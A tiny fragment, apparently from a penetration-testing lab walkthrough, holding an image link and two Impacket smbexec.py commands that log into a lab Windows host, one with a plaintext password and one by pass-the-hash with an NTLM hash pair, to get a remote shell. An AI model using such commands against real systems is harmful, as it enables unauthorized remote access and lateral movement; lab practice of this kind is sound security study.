 ./smbexec.py xie/hack:x123456./@192.168.10.130./smbexec.py xie/hack@192.168.10.130 -hashes aada8eda23213c027743e6c498d751aa:b98e75b5ff7a3d3ff05e07f211ebe7a8